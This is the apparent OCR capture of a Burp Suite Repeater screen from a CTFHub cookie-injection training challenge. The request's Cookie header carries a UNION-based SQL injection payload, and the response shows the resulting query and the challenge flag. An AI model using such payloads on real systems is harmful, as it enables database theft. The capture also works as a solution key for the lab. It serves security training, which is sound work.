 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://challenge-5d99f95b1f4f1c
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: challenge-5d99f95b1f4f1c78.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: id=-1 union select 1, edptumvhyr from sqli.iztnxcxbyv;
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select 1, edptumvhyr from sqli.iztnxcxbyv
</code>
</br>
ID: 1</br>
Data: ctfhub{6b1a49fddd054b3420fb1caa}
</div>
30 </div>
31 </body>
32 </html>
33
Search
0 highlights
Done